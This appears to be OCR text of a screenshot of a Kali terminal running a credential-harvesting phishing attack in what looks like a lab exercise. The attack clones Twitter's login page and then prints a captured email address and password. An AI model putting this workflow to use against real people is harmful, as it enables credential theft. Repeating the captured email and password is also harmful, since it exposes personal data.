 1 2 3 4
1:56
root@kali: /home/kali
File Actions Edit View Help
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.100.33]:
File System
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
Home
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.100.27 - - [02/Dec/2024 01:55:16] "GET / HTTP/1.1" 200 -
192.168.100.27 - - [02/Dec/2024 01:55:17] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=walterolv@yahoo.com.br
POSSIBLE PASSWORD FIELD FOUND: session[password]=Desafio+concluido
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.